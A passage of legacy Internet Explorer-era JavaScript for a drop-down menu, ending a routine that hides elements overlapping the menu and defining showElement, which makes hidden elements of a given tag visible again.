		if(pObj["left"]<pMenu["right"] && pMenu["left"]<pObj["right"] && pObj["top"]<pMenu["bottom"] && pMenu["top"]<pObj["bottom"])
			Obj.style.visibility = "hidden";
	}
}

function showElement(elName)
{
	if(BrVer!='E') return;
	for (i = 0; i < document.all.tags(elName).length; i++)
	{
		obj = document.all.tags(elName)[i];
		if (!obj || !obj.offsetParent)continue;
		if(obj.style.visibility=="hidden")
			obj.style.visibility = "visible";
	}
}
